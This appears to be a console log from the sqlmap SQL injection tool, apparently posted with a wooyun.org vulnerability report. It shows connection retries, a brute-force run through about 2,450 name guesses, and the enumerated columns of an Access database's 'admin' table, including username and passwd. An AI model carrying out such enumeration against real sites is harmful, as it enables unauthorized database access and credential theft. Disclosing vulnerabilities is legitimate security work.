 C:\Users\Zhengzhiqi\Desktop\SqlMap免Python环境绿色版\Run.exe
[18:47:48] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:48:10] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:48:12] [INFO] tried 166/2451 items (7%)
[18:48:33] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:48:41] [INFO] tried 168/2451 items (7%)
[18:49:02] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:49:25] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:49:47] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:50:09] [ERROR] thread 7: unable to connect to the target url or proxy
[18:50:30] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:50:52] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:51:27] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[18:52:03] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| name     | non-numeric |
| passwd   | numeric     |
| username | non-numeric |
+----------+-------------+
www.wooyun.org